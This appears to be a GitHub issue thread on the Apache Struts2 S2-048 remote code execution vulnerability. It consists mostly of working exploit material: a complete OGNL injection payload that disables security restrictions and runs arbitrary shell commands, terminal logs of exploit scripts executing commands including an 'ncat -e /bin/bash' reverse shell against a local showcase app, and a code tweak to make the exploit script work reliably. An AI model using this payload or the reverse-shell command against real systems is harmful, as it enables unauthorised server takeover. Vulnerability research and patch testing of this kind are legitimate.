Apache Struts2 S2-048
nixawk opened this issue · 5 comments
References
- https://cwiki.apache.org/confluence/display/WW/S2-048
- http://bobao.360.cn/news/detail/4219.html

- http://fisheye.apache.org:8060/browse/struts/apps/showcase/src/main/java/org/apache/struts2/showcase/integration/SaveGangsterAction.java?r1=59f4f31a7f3800a540c168abc67b8800db3f2f97&r2=73da12e723c2737bd515946588ddcd898acf584a
- https://github.com/Loneyers/vuldocker/tree/master/struts2/s2-048
Another Poc Here:
%{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='id').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}
If you use the following payload, an error may be here:
root@sh:~/S2-048# python s2.py http://127.0.0.1:8080/2.3.15.1-showcase/integration/saveGangster.action "ls -l"
[*] exploit Apache Struts2 S2-048
[+] command: ls -l
Traceback (most recent call last):
File "s2.py", line 71, in <module>
exploit(url, cmd)
File "s2.py", line 52, in exploit
resp = requests.post(url, data=data, headers=headers)
File "/usr/local/lib/python2.7/dist-packages/requests/api.py", line 110, in post
return request('post', url, data=data, json=json, **kwargs)
File "/usr/local/lib/python2.7/dist-packages/requests/api.py", line 56, in request
return session.request(method=method, url=url, **kwargs)
File "/usr/local/lib/python2.7/dist-packages/requests/sessions.py", line 488, in request
resp = self.send(prep, **send_kwargs)
File "/usr/local/lib/python2.7/dist-packages/requests/sessions.py", line 641, in send
r.content
File "/usr/local/lib/python2.7/dist-packages/requests/models.py", line 797, in content
self._content = bytes().join(self.iter_content(CONTENT_CHUNK_SIZE)) or bytes()
File "/usr/local/lib/python2.7/dist-packages/requests/models.py", line 722, in generate
raise ChunkedEncodingError(e)
requests.exceptions.ChunkedEncodingError: ('Connection broken: IncompleteRead(0 bytes read)', IncompleteRead(0 bytes read))
Poc is updated. urllib2 can handle the exception.
root@sh:~/S2-048# python exploit_S2-048.py http://127.0.0.1:8080/2.3.15.1-showcase/integration/saveGangster.action "ncat -e /bin/bash 127.0.0.1 4444"
[*] name : exploit Apache Struts2 S2-048
[+] status: http://127.0.0.1:8080/2.3.15.1-showcase/integration/saveGangster.action - vulnerable to Apache Struts2 S2-048
[+] execmd: ncat -e /bin/bash 127.0.0.1 4444
Ncat: Connection refused.
root@sh:~/S2-048# python exploit_S2-048.py http://127.0.0.1:8080/2.3.15.1-showcase/integration/saveGangster.action "uname -a"
[*] name : exploit Apache Struts2 S2-048
[+] status: http://127.0.0.1:8080/2.3.15.1-showcase/integration/saveGangster.action - vulnerable to Apache Struts2 S2-048
[+] execmd: uname -a
Linux sh 4.6.0-kali1-686-pae #1 SMP Debian 4.6.4-1kali1 (2016-07-21) i686 GNU/Linux
References
my test Poc : https://github.com/dragoneeg/Struts2-048
This is another shorter payload - http://pentestit.com/apache-struts2-showcase-remote-code-execution-s2-048/
If your poc makes an error based on requests, ex:
requests.exceptions.ChunkedEncodingError: ('Connection broken: IncompleteRead(0 bytes read)', IncompleteRead(0 bytes read))
Please try to add the following code:
import httplib
httplib.HTTPConnection._http_vsn = 10
httplib.HTTPConnection._http_vsn_str = 'HTTP/1.0'